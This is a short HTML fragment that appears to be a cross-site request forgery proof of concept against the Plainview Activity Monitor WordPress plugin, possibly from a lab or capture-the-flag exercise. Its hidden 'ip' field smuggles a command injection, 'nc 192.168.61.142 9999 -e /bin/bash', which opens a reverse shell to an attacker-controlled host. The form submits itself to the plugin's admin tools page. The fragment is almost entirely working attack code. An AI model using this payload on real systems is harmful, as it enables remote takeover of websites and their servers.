 -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.61.142 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>